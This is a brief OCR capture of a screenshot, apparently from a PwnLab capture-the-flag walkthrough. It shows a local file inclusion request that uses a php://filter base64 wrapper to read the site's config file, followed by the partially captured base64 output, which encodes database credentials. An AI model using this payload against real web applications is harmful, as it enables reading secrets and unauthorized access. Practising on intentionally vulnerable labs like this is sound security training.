 PwnLab Intranet Image Hosti
192.168.1.194/?page=php://filter/convert.base64-encode/resource=config
PWNLAB
[ Home ] [ Login ] [ Upload ]
PD9waHANCiRzZXJ2ZXIJICA9ICJsb2NhbGhvc3QiOw0KJHVzZXJuYW1lID0gInJvb3QiOw0KJHBhc3N3b3JkID0gIkg0dSVI